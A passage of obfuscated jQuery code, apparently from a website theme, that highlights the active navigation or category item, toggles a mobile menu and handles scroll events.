_0x3fb15e(_0x44ecb9);},'kDrEE':_0x5d9ec4(0x2ea,0x32e,0x372,0x27c),'RahvC':_0xed0c75(0x282,0x29c,0x209,0x233),'mlsRG':function(_0x46ac04,_0x3f375e){return _0x46ac04==_0x3f375e;},'IraVP':'index','AOHme':'nvabar-ite'+'m-index','OrcNK':function(_0x1c2e60,_0x51048a){return _0x1c2e60!==_0x51048a;},'CJYNy':'xBHnD','npzRo':function(_0x451cf9,_0x5a7b62){return _0x451cf9(_0x5a7b62);},'EDQtP':_0xed0c75(0x2ee,0x3f8,0x2f3,0x31c)+_0x5d9ec4(0x210,0x2a4,0x359,0x2fe),'uJLjb':function(_0x9da046,_0x16578a){return _0x9da046==_0x16578a;},'ZwBxX':_0xed0c75(0x3d2,0x27a,0x2c5,0x302),'MyHvb':'data-infoi'+'d','eCApP':function(_0x85f85e,_0x48204f){return _0x85f85e!=_0x48204f;},'YKWBA':function(_0x22f3d2,_0x18cf6d){return _0x22f3d2===_0x18cf6d;},'AYovd':_0xed0c75(0x286,0x21a,0x2c9,0x285),'gfBxF':function(_0xec376,_0xfadccd){return _0xec376<_0xfadccd;},'PXFJA':_0xed0c75(0x384,0x2e7,0x36f,0x2c0)+_0x5d9ec4(0x16c,0x1cf,0x136,0x199),'roSqf':'#navbar-ca'+_0xed0c75(0x2c2,0x2f3,0x3b4,0x313),'nxrPU':function(_0x40a353,_0x123b13){return _0x40a353==_0x123b13;},'YmPVR':_0x5d9ec4(0x40e,0x353,0x40d,0x3e9),'YTmmB':function(_0x1a0639,_0x3a103d){return _0x1a0639(_0x3a103d);},'FcJeC':_0x5d9ec4(0x241,0x2f9,0x2e1,0x258),'xLzkj':_0x5d9ec4(0x284,0x1d2,0x1de,0x24b),'Nhskn':function(_0x4cc18d,_0x5c8890){return _0x4cc18d==_0x5c8890;},'JkNjH':function(_0x22e18d,_0x2cf6b6){return _0x22e18d+_0x2cf6b6;},'vzFbw':function(_0x435ea1,_0x185b93){return _0x435ea1(_0x185b93);},'anUDW':_0x5d9ec4(0x280,0x25d,0x207,0x22a),'mOYnO':_0x5d9ec4(0x18a,0x23e,0x20f,0x1ba),'wanAc':_0x5d9ec4(0x1c3,0x27e,0x2ec,0x2f7)+'e-','dOaIh':function(_0x532939,_0x599c43){return _0x532939(_0x599c43);},'fSJcE':function(_0x16f964,_0x444abe){return _0x16f964+_0x444abe;},'xYuSg':_0xed0c75(0x266,0x2df,0x26a,0x2bc)+_0xed0c75(0x378,0x38d,0x341,0x309),'uRVZC':'tag','OKYfr':function(_0x46666c,_0x225f23){return _0x46666c(_0x225f23);},'Huvck':function(_0x27991a,_0x2bbff1){return _0x27991a!=_0x2bbff1;},'Athoa':_0xed0c75(0x278,0x194,0x207,0x19f)+'-','jwwJC':function(_0xf82c28,_0x5669fe){return _0xf82c28(_0x5669fe);},'gXIFU':function(_0x5f1884,_0x52166b){return _0x5f1884+_0x52166b;},'QoKvJ':function(_0x33ff42,_0x397738){return _0x33ff42(_0x397738);},'VaBpO':function(_0x333ef1,_0x528cb8){return _0x333ef1(_0x528cb8);},'mNCNm':_0x5d9ec4(0x2a0,0x21f,0x24d,0x209),'BiuLh':_0xed0c75(0x2e5,0x2a8,0x35e,0x2ea),'RSzwB':function(_0x3da439,_0x2ae4c8){return _0x3da439(_0x2ae4c8);},'SQunX':function(_0x4d37ea,_0xb7d058){return _0x4d37ea!=_0xb7d058;},'QAwFS':function(_0x376412,_0x174f74){return _0x376412(_0x174f74);},'PhGAy':function(_0x1c3aa4,_0x2f6873){return _0x1c3aa4!==_0x2f6873;},'Erbmr':_0xed0c75(0x2bf,0x390,0x341,0x2ba),'ritER':_0x5d9ec4(0x33a,0x35d,0x2f2,0x2d2),'rACYE':function(_0x1dba91,_0x561f4d){return _0x1dba91==_0x561f4d;},'GumrY':function(_0x174368,_0x2c6b19){return _0x174368(_0x2c6b19);},'IgrHW':'kNUAi','fqfFm':function(_0x343eef,_0x14a3b9){return _0x343eef(_0x14a3b9);},'HEKBN':function(_0x1c6736,_0x28b01a){return _0x1c6736(_0x28b01a);},'NFmAB':_0xed0c75(0x209,0x1d2,0x23d,0x17a),'wncuF':'.navbar>li'+'\x20','XFYcb':'click'},_0x2c4a2=_0x2cf725[_0x5d9ec4(0x11d,0x1ad,0x26f,0xd0)]($,_0x5d9ec4(0x32a,0x2f9,0x314,0x2df))[_0xed0c75(0x238,0x241,0x2c2,0x1fe)](_0x2cf725[_0x5d9ec4(0x1b4,0x252,0x227,0x2ab)]);function _0x5d9ec4(_0x4f3280,_0x495ce0,_0x3216db,_0x304937){return _0xceae63(_0x3216db,_0x495ce0-0x20,_0x495ce0- -0x1cf,_0x304937-0x36);}_0x2cf725[_0xed0c75(0x1e5,0x21b,0xb4,0x167)]($,_0x2cf725[_0xed0c75(0xf0,0xa0,0xcd,0x17d)])[_0x5d9ec4(0x208,0x2d4,0x231,0x2ba)](function(){function _0x85c761(_0x309e00,_0x27468a,_0x8e975e,_0x28d558){return _0x5d9ec4(_0x309e00-0xba,_0x8e975e- -0x342,_0x27468a,_0x28d558-0xc5);}var _0x4cc225={'IZKHJ':function(_0x2f4bff,_0x203118){function _0x1201d1(_0x3924b1,_0x56e9c5,_0x5db9b4,_0x507548){return _0x25bd(_0x5db9b4- -0xd0,_0x3924b1);}return _0x2cf725[_0x1201d1(0x1a8,0x250,0x179,0xb0)](_0x2f4bff,_0x203118);},'wFhPB':_0x2cf725[_0x1d6f1b(0x380,0x354,0x3af,0x289)],'OhFTh':_0x2cf725[_0x1d6f1b(0x31c,0x3c1,0x3cd,0x442)],'WqXVq':_0x2cf725[_0x85c761(-0xa1,-0x2c,-0xd9,-0x83)],'thLdn':_0x1d6f1b(0x324,0x3f5,0x3cc,0x462),'bjbTv':_0x2cf725['YduIq'],'xrWKf':function(_0x3a8139,_0x18522b){function _0x56c112(_0x4c12ee,_0x538bbf,_0x482252,_0x52df55){return _0x1d6f1b(_0x52df55,_0x4c12ee- -0x519,_0x482252-0x1b7,_0x52df55-0x9);}return _0x2cf725[_0x56c112(-0x13d,-0xbc,-0x107,-0x17b)](_0x3a8139,_0x18522b);},'JYaiH':_0x2cf725[_0x85c761(-0x1be,-0x114,-0x179,-0x1c0)],'RnmdN':function(_0x173129,_0x1964f8){function _0x3d1d7e(_0x2fd9ee,_0x517462,_0x149221,_0x3eeacf){return _0x1d6f1b(_0x517462,_0x3eeacf- -0x28b,_0x149221-0x163,_0x3eeacf-0x14a);}return _0x2cf725[_0x3d1d7e(0x138,0xe4,0x1ad,0x14c)](_0x173129,_0x1964f8);},'ewRMQ':function(_0x4ba608,_0x3623e3){return _0x2cf725['qgQwp'](_0x4ba608,_0x3623e3);}};function _0x1d6f1b(_0x38f43f,_0x2065ac,_0x246044,_0x21a313){return _0x5d9ec4(_0x38f43f-0x1f2,_0x2065ac-0x179,_0x38f43f,_0x21a313-0xe4);}try{if(_0x2cf725[_0x1d6f1b(0x413,0x4ac,0x56f,0x401)]!==_0x2cf725[_0x1d6f1b(0x252,0x32a,0x386,0x2fa)]){var _0x1c023a=$(this)[_0x1d6f1b(0x402,0x3bd,0x46d,0x3de)]('id');if(_0x2cf725[_0x1d6f1b(0x34e,0x3c4,0x323,0x31e)](_0x2cf725[_0x1d6f1b(0x2b2,0x35b,0x409,0x299)],_0x2c4a2))_0x1c023a==_0x2cf725[_0x85c761(-0xc0,-0x3a,0x12,-0xe)]&&(_0x2cf725[_0x85c761(-0x24,-0xde,-0xfd,-0x1a2)]('xBHnD',_0x2cf725['CJYNy'])?(_0x4cc225[_0x1d6f1b(0x44a,0x39b,0x3dc,0x36c)](_0x2bb1a6,_0x4cc225[_0x85c761(-0x13c,-0x105,-0x122,-0x1e1)])[_0x1d6f1b(0x443,0x484,0x42d,0x42c)+'s'](_0x4cc225[_0x85c761(-0x214,-0x1d6,-0x194,-0x1f9)]),_0x4cc225['IZKHJ'](_0x935685,_0x4cc225[_0x85c761(-0xf9,-0x58,-0x122,-0x16c)])[_0x1d6f1b(0x555,0x484,0x4e8,0x424)+'s']('fa-bars'),_0x4cc225['IZKHJ'](_0x5ee8a2,_0x85c761(-0xdc,-0xb0,-0xa0,-0x47))['slideToggl'+'e'](0x11c8+0x6ea+0x66*-0x3d),_0x4cc225[_0x1d6f1b(0x3b6,0x39b,0x301,0x411)](_0x3934c3,_0x4cc225[_0x1d6f1b(0x361,0x39d,0x477,0x3df)])[_0x85c761(-0x159,-0x124,-0x198,-0x1a7)](0x516+0x8ed+-0xd9f)):_0x2cf725['npzRo']($,_0x2cf725[_0x1d6f1b(0x2d2,0x394,0x42e,0x3a9)])['addClass'](_0x2cf725[_0x85c761(-0x127,-0xdf,-0xe7,-0x1ac)]));else{if(_0x2cf725['uJLjb'](_0x2cf725['ZwBxX'],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x31,0x47,0xa,0xcd)]($,_0x1d6f1b(0x53c,0x472,0x4fc,0x4be))[_0x1d6f1b(0x46d,0x3bd,0x455,0x358)](_0x2cf725['MyHvb']);if(_0x2cf725[_0x85c761(0x50,0x2a,-0x23,-0xf)](_0x1a76de,null)){if(_0x2cf725[_0x85c761(-0x176,0x1f,-0xb7,-0xa0)](_0x1d6f1b(0x4b2,0x423,0x4a3,0x410),_0x2cf725[_0x85c761(-0x186,-0xfa,-0x130,-0x10f)]))_0x4cc225[_0x1d6f1b(0x408,0x39b,0x42d,0x370)](_0xf7b616,_0x4cc225['bjbTv'])['click'](function(){function _0x299ca6(_0x29ef3e,_0x1b74f3,_0x582f39,_0x33a27b){return _0x1d6f1b(_0x582f39,_0x29ef3e- -0x2b7,_0x582f39-0xe8,_0x33a27b-0x1d6);}function _0x26b099(_0x392a04,_0x474e67,_0x47dde3,_0x36b254){return _0x85c761(_0x392a04-0x163,_0x47dde3,_0x36b254-0x2d5,_0x36b254-0x1c8);}_0x4cc225[_0x299ca6(0xe4,0xf6,0x49,0x107)](_0x57be64,_0x4cc225['thLdn'])[_0x299ca6(0xe9,0xfb,0x161,0x1a2)+'e'](0x1dfe+-0x7*0x2d+-0x67*0x47);});else{var _0x2174f0=_0x1a76de[_0x85c761(-0x1f,-0x18,-0x4f,-0x121)]('\x20');for(var _0x27aa63=0x25be+-0x997+0x1c27*-0x1;_0x2cf725['gfBxF'](_0x27aa63,_0x2174f0[_0x85c761(-0x6f,0x4c,-0x4e,-0x26)]);_0x27aa63++){_0x2cf725['uJLjb'](_0x1c023a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x30e,0x373,0x437,0x411)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(-0x64,-0x12,0x1e,0x18)]($,_0x2cf725['htVcS'](_0x2cf725[_0x85c761(0x14,-0x142,-0x9c,-0x86)]+_0x2174f0[_0x27aa63],''))[_0x1d6f1b(0x433,0x482,0x454,0x4aa)](_0x2cf725[_0x85c761(-0xc0,-0x1c,-0xe7,-0xa2)]);}}}}else{if(_0x2cf725[_0x85c761(-0x12b,-0x158,-0x159,-0x1e8)](_0x2cf725[_0x1d6f1b(0x517,0x457,0x474,0x3be)],_0x2c4a2)){var _0x1a76de=_0x2cf725[_0x85c761(0x33,0x57,-0x10,0x32)]($,_0x2cf725['FcJeC'])[_0x85c761(-0x2e,-0x1d1,-0xfe,-0x17d)](_0x2cf725[_0x1d6f1b(0x52f,0x4b9,0x513,0x42c)]);if(_0x2cf725[_0x85c761(-0xa6,-0xb2,-0x23,-0xa7)](_0x1a76de,null)){if(_0x2cf725['xLzkj']!==_0x85c761(-0xe2,-0xd1,-0x131,-0x121)){var _0x2174f0=_0x1a76de[_0x85c761(-0x1a,-0x59,-0x4f,-0x5a)]('\x20');for(var _0x27aa63=-0xc*0xc4+-0x20d2+0x2a02;_0x27aa63<_0x2174f0[_0x1d6f1b(0x4de,0x46d,0x41a,0x399)];_0x27aa63++){_0x2cf725[_0x1d6f1b(0x425,0x48c,0x564,0x50a)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e4,0x474,0x429,0x3d2)](_0x2cf725[_0x1d6f1b(0x3ef,0x373,0x2bd,0x3d7)],_0x2174f0[_0x27aa63]))&&_0x2cf725[_0x85c761(0xc6,0xd9,0xa,0xc5)]($,_0x2cf725[_0x1d6f1b(0x41f,0x3bc,0x355,0x490)](_0x85c761(-0x81,-0xfb,-0x116,-0x1d6)+_0x85c761(0x3,-0x9f,0x17,0x38),_0x2174f0[_0x27aa63])+'')[_0x1d6f1b(0x4ae,0x482,0x4c5,0x3ec)](_0x85c761(0x29,-0xb4,-0x9f,-0x12d));}}else{var _0x1a09a9=_0x1bf8e3?function(){function _0x1bdc29(_0x1fda81,_0x221fd5,_0x1117c4,_0x35dcb8){return _0x1d6f1b(_0x1fda81,_0x1117c4- -0x14,_0x1117c4-0x6e,_0x35dcb8-0x159);}if(_0xebe8fb){var _0x1cf3fb=_0x1bdf25[_0x1bdc29(0x4f4,0x489,0x435,0x430)](_0x26888b,arguments);return _0x4df6c4=null,_0x1cf3fb;}}:function(){};return _0x44241e=![],_0x1a09a9;}}}else{if(_0x2cf725[_0x1d6f1b(0x2ea,0x3c4,0x39f,0x49b)](_0x1d6f1b(0x3b1,0x3b8,0x2f3,0x2db),_0x2c4a2)){var _0x1a76de=_0x2cf725['vzFbw']($,_0x2cf725[_0x1d6f1b(0x4ab,0x3da,0x3d3,0x450)])[_0x85c761(-0x44,-0x23,-0xfe,-0xce)](_0x1d6f1b(0x4ba,0x43d,0x412,0x453)+'d');_0x1a76de!=null&&(_0x2cf725[_0x85c761(0x1d,-0xb6,-0xb7,-0x3e)](_0x2cf725['anUDW'],_0x2cf725[_0x1d6f1b(0x4e9,0x4cb,0x3ef,0x4c6)])?_0x2cf725[_0x85c761(0x71,0x7d,0xa,-0x8d)](_0x40af1a,_0x2cf725['gqxkw'](_0x2cf725[_0x1d6f1b(0x38c,0x390,0x3b6,0x2d0)](_0x2cf725[_0x1d6f1b(0x472,0x3f6,0x350,0x327)],_0x47b495),''))['addClass'](_0x2cf725[_0x1d6f1b(0x2fb,0x3d4,0x316,0x392)]):_0x2cf725[_0x1d6f1b(0x43b,0x3c9,0x3f2,0x3c9)](_0x1c023a,_0x2cf725[_0x85c761(-0xa7,0x84,-0x47,0x81)](_0x2cf725[_0x1d6f1b(0x518,0x46f,0x4a5,0x492)],_0x1a76de))&&_0x2cf725[_0x1d6f1b(0x357,0x416,0x39c,0x483)]($,_0x2cf725[_0x1d6f1b(0x33b,0x361,0x2a8,0x3fa)](_0x2cf725[_0x85c761(-0x202,-0x1e1,-0x139,-0x77)],_0x1a76de)+'')[_0x85c761(0x33,0x2a,-0x39,-0x50)](_0x2cf725[_0x1d6f1b(0x377,0x3d4,0x369,0x312)]));}else{if(_0x2cf725['nxrPU'](_0x2cf725[_0x1d6f1b(0x464,0x3c7,0x49a,0x2f7)],_0x2c4a2)){var _0x1a76de=_0x2cf725['OKYfr']($,_0x2cf725['FcJeC'])['attr'](_0x2cf725[_0x1d6f1b(0x43b,0x4b9,0x421,0x502)]);_0x2cf725[_0x1d6f1b(0x46c,0x42a,0x4b9,0x43d)](_0x1a76de,null)&&(_0x2cf725[_0x1d6f1b(0x309,0x3c4,0x2f4,0x31b)](_0x1c023a,_0x2cf725[_0x1d6f1b(0x4e9,0x48f,0x3ef,0x430)]+_0x1a76de)&&_0x2cf725[_0x1d6f1b(0x402,0x3f9,0x364,0x451)]($,_0x2cf725[_0x85c761(-0xf1,-0x161,-0xa1,-0x21)](_0x2cf725[_0x1d6f1b(0x526,0x474,0x41f,0x54b)](_0x2cf725['NCqsw'],_0x1a76de),''))[_0x1d6f1b(0x421,0x482,0x3b6,0x439)](_0x2cf725[_0x85c761(-0x96,-0x16a,-0xe7,-0x101)]));}}}}}}else _0x4cc225[_0x1d6f1b(0x516,0x44f,0x37f,0x489)](_0xccd0ef,this)[_0x85c761(0xd,-0x12c,-0x50,-0xcb)](_0x4cc225[_0x1d6f1b(0x48f,0x4ba,0x523,0x4d4)],_0x4cc225[_0x85c761(-0xc2,0xbb,0x4,-0x3f)](_0x4cc225[_0x1d6f1b(0x49b,0x43b,0x3dc,0x3f7)](_0x4b7342,this)[_0x85c761(-0x6d,-0x34,-0x12,-0x12)](),_0x4cc225[_0x85c761(0xa4,0x4d,0x4,-0x3a)](_0x5cd8c8,_0x533322)));}catch(_0x3c2f98){}});function _0xed0c75(_0x399a0d,_0x389d18,_0x1ac7b7,_0x3d0b63){return _0xceae63(_0x1ac7b7,_0x389d18-0x65,_0x3d0b63- -0x215,_0x3d0b63-0xe3);}$(_0x2cf725['FcJeC'])[_0x5d9ec4(0x213,0x24f,0x183,0x280)]('a',_0x2cf725[_0xed0c75(0x30b,0x291,0x367,0x2eb)],function(){var _0x1241d5={'ggwvq':function(_0x1c23a4,_0x3d7950){function _0x2bf39b(_0x13e3b3,_0x462062,_0x449a14,_0x286722){return _0x25bd(_0x449a14- -0x36a,_0x462062);}return _0x2cf725[_0x2bf39b(-0x92,-0x19d,-0x121,-0x1bd)](_0x1c23a4,_0x3d7950);},'iSyjk':_0x2cf725['BiuLh'],'egnFw':function(_0x88162a,_0x12018e){return _0x2cf725['VaBpO'](_0x88162a,_0x12018e);},'Klfwd':_0x2cf725[_0x4e7d30(-0x2c0,-0x239,-0x27a,-0x35d)],'kBpUy':function(_0x3e1595,_0xe2d830){function _0xa2ae84(_0x430c78,_0xc277ce,_0x20349e,_0x552146){return _0x4e7d30(_0xc277ce-0x8,_0xc277ce-0xde,_0x20349e,_0x552146-0xeb);}return _0x2cf725[_0xa2ae84(-0x1e0,-0x121,-0x6e,-0x47)](_0x3e1595,_0xe2d830);},'cFrdo':function(_0x4ed77b,_0x4d95cb){function _0x3de529(_0x3ef7a4,_0x4d0747,_0xe970ab,_0x135826){return _0x4e7d30(_0x135826-0x2ee,_0x4d0747-0x3a,_0xe970ab,_0x135826-0x1eb);}return _0x2cf725[_0x3de529(0x13c,0x63,0x17b,0xc3)](_0x4ed77b,_0x4d95cb);},'Eztqg':function(_0x46bb4e,_0x5142a5){return _0x2cf725['RSzwB'](_0x46bb4e,_0x5142a5);}};function _0x4e7d30(_0x52f674,_0x31087b,_0x493722,_0x487084){return _0x5d9ec4(_0x52f674-0x150,_0x52f674- -0x489,_0x493722,_0x487084-0x64);}$(_0x4e7d30(-0x24f,-0x279,-0x257,-0x196))[_0x4e7d30(-0x1b5,-0x217,-0x196,-0x1b0)](function(){var _0x42b4ef={'FYnmF':_0x3a83a3(0x2c3,0x257,0x35f,0x2d4),'uztAA':function(_0x9fbddb,_0x3a04f3){function _0x23d87e(_0x1b1eb0,_0x246fe3,_0x3553d7,_0x203b70){return _0x3a83a3(_0x1b1eb0-0x1c,_0x246fe3-0x1cd,_0x246fe3,_0x203b70-0xa5);}return _0x2cf725[_0x23d87e(0x24c,0x2b4,0x287,0x21f)](_0x9fbddb,_0x3a04f3);},'dFPjt':_0x2cf725[_0x3a83a3(0x119,0x9d,0x1c2,0x16d)],'jhXGK':function(_0xffbcd7,_0x2a64ba){function _0x330e74(_0x435a75,_0x203494,_0x431cb4,_0x49f4b2){return _0x28f6a1(_0x435a75-0x17d,_0x203494-0x1f2,_0x435a75-0x293,_0x49f4b2);}return _0x2cf725[_0x330e74(0x4aa,0x4c6,0x46e,0x4aa)](_0xffbcd7,_0x2a64ba);},'uCkTo':function(_0x894354,_0x39766a){return _0x894354/_0x39766a;}};function _0x3a83a3(_0x28aa45,_0x750cea,_0x394060,_0x4b0bd6){return _0x4e7d30(_0x4b0bd6-0x42d,_0x750cea-0x121,_0x394060,_0x4b0bd6-0x191);}function _0x28f6a1(_0x5ebcf8,_0x3411f8,_0x2caf18,_0x590cff){return _0x29dd01(_0x5ebcf8-0x14,_0x3411f8-0xb6,_0x590cff,_0x2caf18-0x1f8);}_0x2cf725[_0x3a83a3(0x21f,0x367,0x25e,0x2b1)]!==_0x2cf725[_0x3a83a3(0x2ec,0x224,0x361,0x2b1)]?_0x4fe78e(_0x3a83a3(0x286,0x31c,0x1c4,0x292)+_0x28f6a1(0x2cd,0x2b7,0x213,0x2b6))['each'](function(){function _0x5326cc(_0x3d39af,_0x349d24,_0x367a21,_0x5d2fcc){return _0x28f6a1(_0x3d39af-0x2f,_0x349d24-0xc0,_0x5d2fcc- -0x1ce,_0x349d24);}function _0x34e79f(_0x1a33ef,_0x472101,_0xc6ad66,_0x497c88){return _0x28f6a1(_0x1a33ef-0x33,_0x472101-0x13d,_0x1a33ef- -0x49c,_0xc6ad66);}var _0x1491b5=_0xc0eb6c(this)[_0x34e79f(-0x255,-0x1f5,-0x30e,-0x1e4)](_0x42b4ef[_0x5326cc(0x6c,0x37,-0x1,0xa8)]),_0x57810b=_0x42b4ef[_0x34e79f(-0x2df,-0x2a4,-0x34f,-0x2a2)](_0x389f88,this)[_0x5326cc(0xae,-0x37,0x69,0x79)](_0x42b4ef['dFPjt']);_0x57810b&&_0x299738(this)[_0x5326cc(0x1cd,0x1fb,0x15c,0x127)](_0x5326cc(0x1f4,0x157,0x22b,0x156),_0x42b4ef[_0x34e79f(-0x2ee,-0x224,-0x382,-0x2bb)](_0x4f888d,this)[_0x5326cc(0xda,0x103,0x238,0x165)]()/_0x42b4ef[_0x5326cc(0x13b,0x47,0xbd,0xd1)](_0x1491b5,_0x57810b));}):$(this)[_0x28f6a1(0x1dd,0x239,0x1c9,0x273)+'s'](_0x2cf725['MHuWD']);});function _0x29dd01(_0x1216ca,_0xce6ce9,_0x1f7516,_0xd70b84){return _0x5d9ec4(_0x1216ca-0x9f,_0xd70b84- -0x1f5,_0x1f7516,_0xd70b84-0x137);}if(_0x2cf725[_0x29dd01(0xa8,0x3b,-0x73,0x33)]($(this)['closest']('ul'),null)&&_0x2cf725[_0x29dd01(0x180,0x14,0x8d,0xbc)](_0x2cf725[_0x4e7d30(-0x1fb,-0x18a,-0x208,-0x295)]($,this)[_0x29dd01(0x1a,0x167,0x14a,0xdc)]('ul')[_0x29dd01(0xdc,0xff,0x4d,0xff)],0x67*-0x1a+-0xe49+-0x23*-0xb5)){if(_0x2cf725[_0x4e7d30(-0x1bf,-0x1f9,-0x1a5,-0x217)](_0x2cf725['Erbmr'],_0x2cf725[_0x29dd01(0x7f,0xe9,0x78,0x20)])){if(_0x2cf725[_0x4e7d30(-0x24c,-0x28e,-0x257,-0x28e)](_0x2cf725[_0x4e7d30(-0x226,-0x245,-0x2ee,-0x186)]($,this)['closest']('ul')[_0x4e7d30(-0x245,-0x28b,-0x177,-0x183)]('id'),'munavber'))_0x2cf725[_0x29dd01(0x72,-0x8b,0x19,-0x11)]($,this)[_0x29dd01(0x134,0x16e,0x40,0x114)](_0x2cf725[_0x4e7d30(-0x22e,-0x16c,-0x1ce,-0x263)]);else{if(_0x2cf725['OrcNK'](_0x2cf725[_0x29dd01(0x170,0x1c8,0xbe,0xfc)],_0x29dd01(0x10c,0x112,0xc0,0x10c))){var _0x2c20ab=_0x1241d5[_0x29dd01(-0x42,0x4a,0x6e,0x7c)](_0x51147e,this)['attr'](_0x1241d5[_0x4e7d30(-0x2b5,-0x2bb,-0x342,-0x2c6)]),_0x36db53=_0x1241d5['egnFw'](_0x37df76,this)[_0x29dd01(0xf4,0x48,-0x46,0x4f)](_0x1241d5['Klfwd']);_0x36db53&&_0x1241d5[_0x29dd01(0x130,0x124,0x93,0x8d)](_0x3b2096,this)[_0x4e7d30(-0x197,-0x233,-0x256,-0xdf)](_0x29dd01(0x12d,0x1dd,0x1be,0x12c),_0x1241d5[_0x29dd01(-0x3e,0xd7,0x67,0x5c)](_0x1241d5[_0x29dd01(-0xe3,-0x40,0x3c,-0x40)](_0x500935,this)[_0x4e7d30(-0x159,-0x1dc,-0x94,-0x1ac)](),_0x2c20ab/_0x36db53));}else _0x2cf725[_0x4e7d30(-0x1da,-0x1d5,-0x293,-0x23a)]($,this)['closest']('ul')[_0x29dd01(0x10d,0x9e,0x111,0xdc)]('li')[_0x29dd01(0x183,0x10e,0xea,0x114)](_0x2cf725[_0x29dd01(0x105,0x4e,-0x61,0x66)]);}}else _0x49942f=_0x207d52;}});}),$(function(){function _0xc4a934(_0x1a776e,_0x366d3e,_0x50d604,_0x4410e1){return _0xceae63(_0x4410e1,_0x366d3e-0xcf,_0x50d604- -0xc1,_0x4410e1-0x13b);}var _0x5c36f3={'eUrei':function(_0x1529c6,_0x56963e){return _0x1529c6(_0x56963e);},'XCwNq':function(_0x59255c,_0x5c48ff){return _0x59255c+_0x5c48ff;},'qVqRU':_0xc4a934(0x3cc,0x2ec,0x33a,0x359)+'tegory-','bJFaS':_0xc4a934(0x322,0x3c4,0x3b1,0x459),'pLOQn':function(_0x46efe8,_0x224e36){return _0x46efe8!==_0x224e36;},'yTKPS':_0xc4a934(0x3fa,0x51f,0x451,0x4c4),'dALJX':_0x29ee84(-0x1b3,-0x1e8,-0x281,-0x25d),'QJNaj':function(_0x204e60,_0x142cf2){return _0x204e60>_0x142cf2;},'Gzkxp':function(_0x46662d,_0x3d429b){return _0x46662d(_0x3d429b);},'fwOMG':_0xc4a934(0x2bc,0x39c,0x382,0x45a),'fHNEs':function(_0x508a63,_0x2c87ab){return _0x508a63(_0x2c87ab);},'GJQXV':function(_0x1e6037,_0x389488){return _0x1e6037(_0x389488);},'QVjrG':_0xc4a934(0x2cb,0x38f,0x384,0x371),'eFmdq':function(_0x535cff,_0x29d31d){return _0x535cff-_0x29d31d;},'pIDMK':function(_0x47284d,_0x787778){return _0x47284d(_0x787778);},'MTchQ':function(_0xe851c6,_0x52b98e){return _0xe851c6(_0x52b98e);},'IinaG':_0x29ee84(-0x290,-0x2ff,-0x1cc,-0x250),'UUhzp':_0xc4a934(0x3d9,0x485,0x45b,0x515),'FBIeY':function(_0x1de72b,_0x28220c){return _0x1de72b(_0x28220c);},'UCHjJ':_0xc4a934(0x3b2,0x33f,0x3ba,0x390),'UAeTi':function(_0x241496,_0x48f94b){return _0x241496(_0x48f94b);}},_0x4ccc69=_0x5c36f3[_0xc4a934(0x3f3,0x375,0x444,0x48f)]($,_0xc4a934(0x38d,0x43d,0x3b7,0x43a)+_0xc4a934(0x2fd,0x37b,0x354,0x3bd)),_0x3b3dfe=_0x5c36f3[_0xc4a934(0x3d8,0x510,0x466,0x4ca)]($,_0x5c36f3[_0xc4a934(0x3cb,0x36c,0x3c6,0x467)]);function _0x29ee84(_0x43844b,_0x394bd8,_0x31d322,_0x1b82c7){return _0xceae63(_0x31d322,_0x394bd8-0x130,_0x1b82c7- -0x60d,_0x1b82c7-0xee);}var _0x2810a3=_0x5c36f3[_0xc4a934(0x3de,0x398,0x350,0x3ae)]($,_0x5c36f3[_0xc4a934(0x36e,0x240,0x2ea,0x398)]);_0x5c36f3[_0xc4a934(0x393,0x2fc,0x3ae,0x3c0)]($,window)[_0x29ee84(-0x29f,-0x14e,-0x104,-0x1d7)](function(){function _0x3650a9(_0x587f47,_0x33b532,_0x1be660,_0x58a020){return _0xc4a934(_0x587f47-0x184,_0x33b532-0x117,_0x1be660-0x4b,_0x33b532);}function _0x4d3eee(_0x2ca868,_0x7d991,_0x5e4b4c,_0x268d06){return _0xc4a934(_0x2ca868-0x187,_0x7d991-0x8a,_0x5e4b4c- -0x5ac,_0x268d06);}if(_0x5c36f3[_0x4d3eee(-0x153,-0xf0,-0x172,-0x1ae)](_0x5c36f3[_0x4d3eee(-0x15c,-0x158,-0x197,-0x1a5)],_0x3650a9(0x53e,0x481,0x49c,0x425)))_0x5c36f3[_0x4d3eee(-0x190,-0x1fc,-0x168,-0x14f)](_0x99e239,_0x5c36f3[_0x4d3eee(-0x123,-0x20e,-0x16a,-0x147)](_0x5c36f3['qVqRU']+_0x366e84[_0x670b08],''))['addClass'](_0x5c36f3[_0x3650a9(0x3bd,0x248,0x318,0x2f0)]);else{var _0x10f591=_0x5c36f3[_0x3650a9(0x495,0x493,0x465,0x3e1)]['split']('|'),_0x341bb4=-0x1*0x156b+-0x10c3*-0x2+-0xc1b;while(!![]){switch(_0x10f591[_0x341bb4++]){case'0':_0x5c36f3[_0x4d3eee(-0x193,-0x16c,-0x144,-0x1f7)](_0x2d1634,-0x763*0x4+-0x3*0x2bd+-0x7b*-0x4f)?_0x5c36f3[_0x4d3eee(-0x2b3,-0x3b0,-0x2e5,-0x21b)]($,_0x5c36f3['fwOMG'])[_0x4d3eee(-0x1ad,-0x25c,-0x1d5,-0x231)](-0x992*0x1+-0x1885*-0x1+0x1*-0xe2b)[_0x4d3eee(-0x1d0,-0x111,-0x1ac,-0x1f4)](_0x4d3eee(-0xfa,-0x111,-0x1d6,-0x10b),_0x4d3eee(-0x239,-0x1a2,-0x25d,-0x1e1)):_0x5c36f3[_0x3650a9(0x4b2,0x41c,0x4b1,0x456)]($,_0x5c36f3[_0x4d3eee(-0x2af,-0x158,-0x229,-0x2b4)])[_0x4d3eee(-0x20e,-0x283,-0x203,-0x189)](0x9c3+0x114a+0x1*-0x1a45);continue;case'1':var 